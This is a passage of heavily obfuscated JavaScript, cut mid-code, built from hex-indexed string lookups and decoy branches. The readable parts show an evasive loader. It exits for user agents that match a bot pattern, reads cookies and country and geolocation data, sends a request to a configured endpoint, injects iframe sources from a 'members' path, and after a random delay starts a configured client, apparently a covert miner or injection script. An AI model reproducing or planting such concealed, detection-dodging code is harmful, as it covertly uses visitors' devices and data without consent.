_0x1d679f=_0x96e4f6;_0x12875d[_0x2bff4a(0xbb,0xca,0x4cd,0x22e)]!==_0x12875d[_0x43b7d4(0x17e,0x352,-0xd3,0x1e1)]?_0x12875d[_0x2bff4a(0x2a4,0x67a,0x67c,0x4d2)](document[_0x43b7d4(0x35d,0x18a,0x225,0x58a)],_0x2bff4a(0x384,0x724,0x579,0x4f2))&&_0x3b0e71():_0x1dd436=_0xbd9ad5[-0x177+0x1*0xd32+-0xbba]['geolocatio'+'n']??_0x1d679f[_0x43b7d4(0x139,0x1d8,-0x7d,0x364)];});else{var _0x36f284=_0x12875d[_0x5d010e(0x10b,0x200,0x1a2,0x3ba)](_0x12875d[_0x5d010e(-0x40,-0x26f,-0x10e,-0x126)](_0x12875d[_0x5d010e(0x143,-0xd4,0x3d0,0x290)],_0x150ca7[_0x55c8c7(0x394,0x1f5,0x1cb,0x1bf)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x12875d[_0x5d010e(-0x136,-0x169,-0xaf,-0x2b6)])),_0x12875d['OlQMZ']),_0x3e5376=_0x280eae['cookie'][_0x5d010e(0x1b9,0x3,0x133,0x1e8)](new _0x55eaa0(_0x36f284));if(!_0x3e5376)return![];if(!_0x12875d['cgAjb'](_0x4b66ab,_0x3e5376[0x16*0x93+-0x1a7*0xf+-0x30a*-0x4]))return![];return _0x12875d[_0x55c8c7(-0xf9,0x166,0x69,0x217)](_0x3ddf19,_0x3e5376[0x1b72+0x2046+0x1*-0x3bb7]);}}}};}function _0x3c6a18(){var _0x20606d={'hQYSr':function(_0x27e314,_0x2ff7fe){return _0x406566['cewnK'](_0x27e314,_0x2ff7fe);},'ccyRf':function(_0x27af58,_0xf3daf5){function _0x24603a(_0x2ec826,_0x3c9158,_0x1cc1d6,_0x5b7e8d){return _0x4a2e(_0x1cc1d6- -0x54,_0x2ec826);}return _0x406566[_0x24603a(0x353,0x49a,0x4c7,0x460)](_0x27af58,_0xf3daf5);},'Wybgx':function(_0x3b6bc6,_0x7fb297){function _0xe30c31(_0xb9231d,_0x561e85,_0x30d740,_0x4c0d2b){return _0x4a2e(_0x561e85- -0x147,_0x30d740);}return _0x406566[_0xe30c31(0x30,0x277,0x4b3,0x4bb)](_0x3b6bc6,_0x7fb297);},'ivHlY':function(_0x7be085,_0x566cae){function _0x2b09f6(_0x2782d9,_0xb97a43,_0xc5cda9,_0x54d5b8){return _0x4a2e(_0xc5cda9- -0x1c4,_0xb97a43);}return _0x406566[_0x2b09f6(-0x2aa,-0x78,-0x42,0x13d)](_0x7be085,_0x566cae);},'BHPkC':_0x406566[_0x47fecf(0x314,0x28c,0x461,0x240)],'xbkXs':function(_0x581131,_0x16e921,_0x120b76){return _0x581131(_0x16e921,_0x120b76);},'RHmaG':function(_0x53f0f4,_0x3a1520){function _0x5b137f(_0x95e0a3,_0x53add1,_0x27818d,_0x373479){return _0x47fecf(_0x95e0a3-0x179,_0x53add1-0xd0,_0x95e0a3,_0x373479-0x72);}return _0x406566[_0x5b137f(0x135,0x1f,0x8,0x27e)](_0x53f0f4,_0x3a1520);},'JnNzG':function(_0x351474,_0x2b3d13){return _0x406566['zWTCV'](_0x351474,_0x2b3d13);},'jrbbp':'//members.'+_0x1266c9(0x21a,0x472,0x313,0x242)+'/Members/H'+_0x47fecf(0x4dc,0x3c2,0x891,0x651)+_0x47fecf(-0x62,0x13b,0x1f4,0x178)+'px','bzoGE':_0x406566[_0x47fecf(0x59a,0x53f,0x2cd,0x323)],'gLeyJ':_0x406566[_0x1266c9(0x1e3,0x4fe,0x404,0x52f)],'YlUrv':function(_0x13181d,_0x4f3629){return _0x406566['fwCDo'](_0x13181d,_0x4f3629);},'hwVVu':_0x406566[_0x1266c9(0x857,0x789,0x642,0x3aa)],'SKSfT':_0x1266c9(0x116,0x2a9,0x338,0x285)+'pe'};function _0x47fecf(_0x540990,_0x5d5399,_0x423b3d,_0x45f2fe){return _0x184c54(_0x45f2fe-0x7f,_0x5d5399-0x1e1,_0x423b3d,_0x45f2fe-0x1d7);}function _0x1266c9(_0x50bda8,_0x1aa927,_0x401a2b,_0x124e42){return _0x359f02(_0x50bda8-0x163,_0x1aa927-0x5a,_0x124e42,_0x401a2b-0xe);}if(_0x406566[_0x47fecf(0x29,0x434,0x541,0x2d4)](_0x406566[_0x1266c9(-0x69,-0x1b,0x138,-0x12c)],_0x47fecf(0x456,0x45e,0x652,0x4ea)))return new Promise((_0x7284d0,_0x26c555)=>{function _0x34598e(_0x437d7c,_0x4be9ac,_0x335153,_0x2acb74){return _0x1266c9(_0x437d7c-0x1bd,_0x4be9ac-0x8d,_0x4be9ac- -0x23,_0x2acb74);}function _0x209953(_0x1d2c77,_0x4d0fb6,_0xb494ec,_0x20ece2){return _0x1266c9(_0x1d2c77-0xd5,_0x4d0fb6-0x94,_0xb494ec- -0xb5,_0x20ece2);}if(_0x20606d[_0x34598e(0x393,0x463,0x279,0x717)](_0x20606d[_0x209953(0x298,0x3b1,0x3a7,0x1d7)],_0x20606d[_0x34598e(0x433,0x439,0x56e,0x46e)])){var _0x454077=new XMLHttpRequest();_0x454077['open'](_0x34598e(0x12e,0x2cf,0x300,0x31),cnArgs[_0x34598e(0x35a,0x39f,0x5f7,0x27a)],!![]),_0x454077[_0x209953(0x365,-0xa4,0xbb,0x30f)+'Header'](_0x20606d[_0x209953(0x3f0,0x6cb,0x472,0x5aa)],_0x209953(0x17d,0x4d5,0x223,0x38e)+_0x209953(0x438,0x1c8,0x25f,0x359)+_0x209953(0x2a8,0x45c,0x27e,0x84)+_0x34598e(0x3f7,0x1a0,0x325,0x184)),_0x454077[_0x34598e(-0x8d,0x169,0x15c,0x258)]=function(_0x22f9aa){function _0x22b6b5(_0x382fa3,_0x344670,_0x47035e,_0x1e208b){return _0x209953(_0x382fa3-0x147,_0x344670-0x1b7,_0x382fa3-0x346,_0x47035e);}function _0x5673f0(_0x1ee372,_0x76d451,_0x289922,_0x36410b){return _0x209953(_0x1ee372-0x193,_0x76d451-0x18b,_0x1ee372-0x67,_0x36410b);}var _0x5a04aa={'ClSBH':function(_0x4a99f7,_0x453601){return _0x20606d['hQYSr'](_0x4a99f7,_0x453601);},'CeXeG':function(_0x3b7485,_0x3e4a26){function _0x2c70dd(_0x33ad83,_0x87dbf,_0x3696e4,_0x5724e8){return _0x4a2e(_0x5724e8- -0x320,_0x3696e4);}return _0x20606d[_0x2c70dd(0x3b8,0x407,0x294,0x155)](_0x3b7485,_0x3e4a26);},'UBZSP':function(_0x550f61,_0x2b4848){return _0x20606d['Wybgx'](_0x550f61,_0x2b4848);}};if(_0x20606d[_0x22b6b5(0x464,0x709,0x60b,0x656)](_0x20606d['BHPkC'],_0x20606d[_0x5673f0(0x45e,0x664,0x1d4,0x478)]))_0x20606d['ivHlY'](_0x22f9aa[_0x22b6b5(0x6dc,0x479,0x949,0x613)],0x1c39+0xa56+-0x268f)&&_0x26c555(_0x22f9aa,this),_0x20606d[_0x5673f0(0x640,0x4ab,0x5aa,0x439)](_0x7284d0,_0x22f9aa,this);else{if(_0x5a04aa[_0x22b6b5(0x744,0x6ec,0x8f8,0x962)](_0x4da0db,'')||_0x5a04aa[_0x22b6b5(0x407,0x275,0x2b5,0x31c)](_0x552f81[_0x22b6b5(0x592,0x6ec,0x5df,0x490)](),''))return![];try{return _0x5a04aa[_0x22b6b5(0x59e,0x4a3,0x68b,0x301)](_0x1ea859,_0x5a04aa['UBZSP'](_0x2025b8,_0x53361b))==_0x40f5dc;}catch(_0x35e05b){return![];}}},_0x454077[_0x209953(0x1ba,0x2f7,0x461,0x39f)]=function(){function _0x506513(_0x2626da,_0x23b177,_0x2d239d,_0xe8b80f){return _0x209953(_0x2626da-0x1ac,_0x23b177-0x1e6,_0xe8b80f- -0x362,_0x2626da);}_0x20606d['xbkXs'](_0x26c555,this[_0x506513(-0xbc,-0x4f1,-0x19b,-0x2b7)],this);},_0x454077[_0x209953(0x45,0x2f,0x179,0x358)]();}else{var _0x3db093=_0x4befb8;_0x3db093[_0x34598e(0x1f1,0x19d,0x1be,-0x76)]=_0x3db093['iframe']=_0x20606d[_0x209953(-0x91,0xe2,0x85,0x19a)](_0x20606d[_0x34598e(0x4bc,0x4b8,0x2b2,0x6b2)](_0x20606d[_0x34598e(0x29f,0x414,0x429,0x51c)],_0x1a723c[_0x209953(0x421,0x306,0x463,0x658)]),_0x20606d[_0x34598e(0x473,0x33a,0x437,0x21e)]);;this[_0x209953(0x4d0,0x2f9,0x232,0x2c3)](_0x20606d[_0x34598e(0x6da,0x4b8,0x65a,0x3c2)](_0x20606d[_0x34598e(-0x29,0x117,0x3b3,0x2a4)](_0x485d71,'-'),_0x914d4),_0x3db093),_0x449876[_0x209953(0x8c,0x216,0x10b,-0x57)]=_0x1155e5['iframe']=_0x20606d[_0x34598e(0x325,0x117,0x4c,0x2e5)](_0x20606d[_0x209953(0x38a,0x345,0x426,0x6b6)](_0x20606d['gLeyJ'],_0x5c28f1['search']),_0x20606d[_0x209953(0x1b,0x231,0x2a8,0x3e1)]);}});else _0x4fcf69[0x185*-0xb+0x12d1*-0x1+0x2388]['parentNode'][_0x47fecf(0x420,0x25c,0xb3,0x34a)+'d'](_0x224d51[-0x70*-0x2f+-0x5c9*0x1+-0x61*0x27]);}var _0x2f37ae=new _0x135b83(),_0xc0cd23=new _0x402f6e(),_0x23d868=_0x406566[_0x359f02(0x244,0x594,0xfc,0x320)],_0x361829=new RegExp(_0x23d868,'i'),_0x6446b4=navigator[_0x184c54(0x123,-0x102,0x27d,0xb5)];function _0x184c54(_0x24eee3,_0x32b0f8,_0x46d9c1,_0x59b176){return _0x4a2e(_0x24eee3- -0x3f,_0x46d9c1);}if(_0x361829[_0x359f02(0x36,0x3f8,0x2e3,0x1fe)](_0x6446b4))return;if(typeof config===_0x406566[_0x184c54(0x296,0x4f5,-0x1d,0x221)]&&_0x406566['OGnxQ'](config,'IMPORT_CONFIG'))var _0x4927ef=new _0x3c6a18()[_0x184c54(0x462,0x210,0x623,0x5d0)](_0x1c23ec=>{function _0x361fd8(_0x510280,_0x13bd45,_0x19efb2,_0x345cec){return _0x184c54(_0x345cec- -0x332,_0x13bd45-0x1c0,_0x19efb2,_0x345cec-0x9);}var _0x1dcec3={'UrOhY':function(_0x4341fa,_0x5aca1a){return _0x4341fa(_0x5aca1a);},'kUMgO':function(_0x42946e,_0x266533){function _0x5d4328(_0x2c1e6a,_0x45a6d3,_0x16e356,_0x32feb7){return _0x4a2e(_0x32feb7- -0x1e,_0x45a6d3);}return _0x406566[_0x5d4328(0x629,0x2d8,0x425,0x4a6)](_0x42946e,_0x266533);},'OCqvM':_0x406566['eeUpM'],'OTrZO':_0x406566[_0x361fd8(-0x14e,-0x303,-0x340,-0x24b)],'SsivO':function(_0x42fb43,_0x473189,_0x1991d3){return _0x406566['zWhqQ'](_0x42fb43,_0x473189,_0x1991d3);},'sUOXg':function(_0x54817f,_0xed79a1){return _0x54817f+_0xed79a1;},'ygWTL':function(_0x28f358,_0x581f6d){function _0x590d2b(_0xa74887,_0x5a2f8f,_0x3666a6,_0x477b68){return _0x361fd8(_0xa74887-0x81,_0x5a2f8f-0x136,_0x5a2f8f,_0x3666a6-0x3ed);}return _0x406566[_0x590d2b(0x4ec,0x636,0x50b,0x4c3)](_0x28f358,_0x581f6d);},'TQPpf':_0x406566[_0x2c5334(0x404,0x497,0x4de,0x639)],'iiAlU':_0x406566[_0x361fd8(-0xba,0x3bb,0xf6,0x156)],'NiXpK':_0x406566[_0x361fd8(-0x32d,-0x3fa,-0x4b9,-0x24f)]};function _0x2c5334(_0xa118fe,_0x14d121,_0x38a6ce,_0x3a832c){return _0x359f02(_0xa118fe-0x11d,_0x14d121-0x1c9,_0x14d121,_0x3a832c-0x17e);}_0x4927ef=JSON['parse'](_0x1c23ec[_0x361fd8(0xd5,0x51,0x19e,0x267)][_0x361fd8(-0x389,0x39,-0x1c0,-0x259)+'xt']),_0x4927ef[_0x361fd8(-0x1eb,-0x126,0xcd,-0x1b)]=_0x2f37ae[_0x361fd8(-0x263,-0x1a0,-0x230,-0x23b)](_0x361fd8(-0x1cc,0x4c,0x10f,0x78))||_0x4927ef[_0x361fd8(0x1f0,0x2b2,-0x2d,0xf0)],_0xc0cd23['domReady'](()=>{var _0xf24e7b={'hwQJC':function(_0x1c430f,_0xf647bd){function _0xb1d3c2(_0x2f9b2e,_0x2c069b,_0x24d156,_0x23b57f){return _0x4a2e(_0x24d156- -0x3cc,_0x23b57f);}return _0x1dcec3[_0xb1d3c2(0xc7,0x52,-0x1b4,0xe5)](_0x1c430f,_0xf647bd);},'qCIYt':function(_0x4b4436,_0x124a45){function _0x371cdb(_0x1c2e84,_0x24e3bd,_0xd1494b,_0x51f44a){return _0x4a2e(_0xd1494b-0xae,_0x24e3bd);}return _0x1dcec3[_0x371cdb(0x458,0x2b9,0x289,0x27d)](_0x4b4436,_0x124a45);},'HeDIL':_0x1dcec3[_0x4de52f(-0x469,-0x204,-0xd9,0x11)],'OAebB':_0x1dcec3[_0x4de52f(0xcc,0x1f9,0x202,0x23a)],'zPiiI':_0x57687f(0x597,0x55c,0x451,0x3c2),'sGsVk':function(_0xab7dd4,_0x43d6f7,_0x283b41){function _0x32b3b2(_0x3ccc3d,_0x3e6576,_0x31efe4,_0x3b9a7d){return _0x57687f(_0x3ccc3d-0xf,_0x31efe4-0x2b0,_0x3e6576,_0x3b9a7d-0xa0);}return _0x1dcec3[_0x32b3b2(0xa64,0x936,0x8a2,0x846)](_0xab7dd4,_0x43d6f7,_0x283b41);},'whKaR':function(_0x5e62bf,_0x3f23aa){function _0x59d8a5(_0x220335,_0x199d87,_0x4cc186,_0x21351e){return _0x57687f(_0x220335-0x13d,_0x199d87-0xac,_0x220335,_0x21351e-0xa7);}return _0x1dcec3[_0x59d8a5(0x4ca,0x250,0x4d8,0xc9)](_0x5e62bf,_0x3f23aa);},'NGVuv':function(_0x520609,_0x120ba1){return _0x1dcec3['ygWTL'](_0x520609,_0x120ba1);}};function _0x57687f(_0x3d04b9,_0x3d44fc,_0x67f9cf,_0x31b71e){return _0x2c5334(_0x3d04b9-0x160,_0x67f9cf,_0x67f9cf-0x11e,_0x3d44fc- -0x1d4);}function _0x4de52f(_0xb295a1,_0x4a2df4,_0xd68566,_0x511ce1){return _0x2c5334(_0xb295a1-0xd0,_0xd68566,_0xd68566-0xa5,_0x4a2df4- -0x4d8);}if(_0x1dcec3[_0x57687f(0x48b,0x5b4,0x4d1,0x3d9)]===_0x1dcec3[_0x4de52f(0x41d,0x2b0,0x55e,0x366)]){if(document[_0x57687f(0x1ef,0x436,0x23c,0x6b1)+'ement']['innerHTML']['includes'](_0x1dcec3[_0x57687f(0x1b2,0x1a6,0x18c,0x70)])||document['querySelec'+'tor'](_0x1dcec3[_0x4de52f(0x2d1,0x315,0x190,0xc0)])){let _0xd8cb0d=setInterval(()=>{function _0x7bb1c8(_0x31ef8c,_0x45c102,_0x20a219,_0x1202fa){return _0x4de52f(_0x31ef8c-0xdc,_0x1202fa-0x11d,_0x20a219,_0x1202fa-0xa7);}var _0x160227={'yrydx':function(_0x37e113,_0x10d5a5){return _0xf24e7b['hwQJC'](_0x37e113,_0x10d5a5);},'gQuEU':function(_0x48a0a6,_0x27e4f6){function _0x7dc12f(_0x89d500,_0x30940b,_0x30275a,_0x18ab6e){return _0x4a2e(_0x18ab6e-0x21,_0x89d500);}return _0xf24e7b[_0x7dc12f(0x150,0x1a7,0x20d,0x336)](_0x48a0a6,_0x27e4f6);},'MtVrH':_0xf24e7b[_0x7bb1c8(0x4c4,0x3c2,0x25d,0x237)],'HCBxv':_0xf24e7b[_0x7bb1c8(0x63e,0x1b7,0x2f5,0x395)]};function _0x3bd9d2(_0x230f89,_0x1cc334,_0x17f3b4,_0x4f8647){return _0x57687f(_0x230f89-0x122,_0x4f8647-0x3d0,_0x230f89,_0x4f8647-0x119);}_0xf24e7b[_0x3bd9d2(0x951,0x474,0x7d7,0x6ea)](_0xf24e7b[_0x7bb1c8(-0x4d,-0x279,-0xef,-0xe0)],_0xf24e7b[_0x3bd9d2(0x4fc,0x4e1,0x317,0x4d7)])?_0x34642b['setParams'](_0x36abd0)[_0x7bb1c8(0x93,-0x4b,0x74,0x1ac)]():(_0xf24e7b[_0x3bd9d2(0xa55,0x6bc,0x9b2,0x7ce)](setTimeout,()=>{function _0x5c1cf6(_0x155c92,_0x5142a4,_0x4bbb27,_0x27e542){return _0x7bb1c8(_0x155c92-0x1c4,_0x5142a4-0x1ea,_0x155c92,_0x4bbb27-0x2f4);}function _0x1bb438(_0x471697,_0x2d29da,_0x5ce3a1,_0x42be58){return _0x3bd9d2(_0x5ce3a1,_0x2d29da-0x1e,_0x5ce3a1-0x53,_0x2d29da- -0x6ad);}_0x160227['gQuEU'](_0x160227['MtVrH'],_0x160227[_0x1bb438(0x1b7,-0x9f,-0x1b7,-0x1d7)])?_0x2f37ae[_0x1bb438(0xee,0x2aa,0x2ec,0x16a)](_0x4927ef)['start']():_0x2c127d=_0x5e5cef[_0x1bb438(-0x152,0x6b,0x2fd,-0x1ee)](_0x160227['yrydx'](_0xcf3f70,this['getCookie'](_0x383cd6)));},_0xf24e7b['whKaR'](Math[_0x3bd9d2(0x85d,0x767,0xa64,0x82f)](_0xf24e7b[_0x7bb1c8(-0xbf,0x28d,-0xec,0x4a)](Math['random'](),0x1a8d+-0x1058+0x2b*0x9)),-0x1*0x2587+0x27*-0x2+0x27c9)),_0xf24e7b[_0x7bb1c8(0x51e,0x357,0x504,0x3b3)](clearInterval,_0xd8cb0d));},-0x508+0x3*0x93d+0x12c7*-0x1);}_0x2f37ae[_0x57687f(0x67e,0x587,0x50e,0x75b)](_0x4927ef)['start']();}else return _0x4de52f(0xe0,-0x1c4,-0x116,-0x39);});});else{if(_0x406566[_0x359f02(0x81c,0x390,0x57a,0x60c)](_0x406566[_0x359f02(0x51b,0x544,0x417,0x2b6)],_0x359f02(0x294,0x292,0x662,0x52a))){if(_0x406566[_0x184c54(0x5cc,0x34e,0x49a,0x6b8)](_0x2f3ae8[-0x175*0xc+-0x2*-0x1223+0x3*-0x643]['country_co'+_0x359f02(0x546,0x39d,0x142,0x332)][_0x359f02(0x1ae,0x16c,0x3f4,0x386)](_0x555520),-(-0x992+0x26d1+-0x1d3e*0x1)))return _0x4e0e5a;}else _0xc0cd23['domReady'](()=>{function _0x55a383(_0x14d65c,_0x239f42,_0xf89b5a,_0x4164f1){return _0x359f02(_0x14d65c-0x128,_0x239f42-0x73,_0xf89b5a,_0x14d65c-0x16d);}function _0x23da01(_0x1e6029,_0x2e7849,_0x1f4695,_0x30e0a9){return _0x359f02(_0x1e6029-0xf6,_0x2e7849-0xd3,_0x1f4695,_0x30e0a9-0x1df);}config[_0x23da01(0x3a3,0x7ed,0x34b,0x590)]=_0x2f37ae[_0x23da01(0x277,0x560,0x521,0x370)](_0x406566[_0x23da01(0x44b,0x943,0x6d6,0x6fb)]),setTimeout(()=>{function _0x3ddadb(_0x53bbc3,_0x177f9f,_0x298595,_0x1d4678){return _0x55a383(_0x177f9f- -0x374,_0x177f9f-0xba,_0x53bbc3,_0x1d4678-0xb4);}function _0x165cc1(_0x17cfe9,_0x1c95c4,_0x2c137d,_0x5bd582){return _0x23da01(_0x17cfe9-0x1bd,_0x1c95c4-0xa7,_0x2c137d,_0x1c95c4-0x63);}_0x406566[_0x3ddadb(0x91,-0xe2,-0x236,-0x39a)](_0x165cc1(0x947,0x7a3,0x988,0x756),_0x3ddadb(0xa4,0x21b,-0x4f,0xfc))?_0x2f37ae[_0x3ddadb(0x348,0x3d6,0x294,0x443)](config)[_0x165cc1(0x376,0x62b,0x7aa,0x385)]():_0x5e3dd8={};},-0x331*0x7+-0x159f+-0x306*-0x15),_0x406566[_0x55a383(0x7f3,0x9a2,0x97f,0x8f4)](setTimeout,()=>{function _0x26387b(_0x4107f3,_0x2df6f8,_0x51e6bb,_0x4f622d){return _0x55a383(_0x2df6f8- -0x512,_0x2df6f8-0xcb,_0x51e6bb,_0x4f622d-0x9a);}_0x2f37ae['setParams'](config)[_0x26387b(-0x208,0x44,-0x17,0x2dc)]();},0x89f6*-0x1+-0x1d8*-0x1e+0xd*0xc5e);});}}(config));
